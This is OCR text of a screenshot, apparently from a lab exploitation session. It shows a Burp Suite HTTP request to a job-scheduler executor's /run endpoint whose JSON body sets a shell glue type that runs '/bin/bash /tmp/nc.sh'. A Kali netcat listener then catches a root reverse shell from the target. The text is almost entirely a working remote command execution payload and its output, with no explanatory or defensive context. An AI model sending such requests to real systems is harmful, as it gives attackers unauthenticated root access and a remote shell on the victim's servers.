 Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 192.168.1.130:9999
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Length : 367
11
12 {
13 "jobId" :1,
14 "executorHandler" :"demoJobHandler" ,
15 "executorParams" :"demoJobHandler" ,
16 "executorBlockStrategy" :"COVER_EARLY" ,
17 "executorTimeout" :0,
18 "logId" :1,
19 "logDateTime" :1660941333000 ,
20 "glueType" :"GLUE_SHELL" ,
21 "glueSource" :"/bin/bash /tmp/nc.sh ",
22 "glueUpdatetime" :1660941334000 ,
23 "broadcastIndex" :0,
24 "broadcastTotal" :0
25 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type : text/html;charset=UTF-8
3 content-length : 12
4
5 {"code":200}
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu20.04.1 Kali-Linux-2022.2-vmware-a...
1 2 3 4
Trash
File System
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9999
listening on [any] 9999 ...
192.168.1.130: inverse host lookup failed: Unknown host
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.130] 43938
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c5c29a096ffe:/usr/src#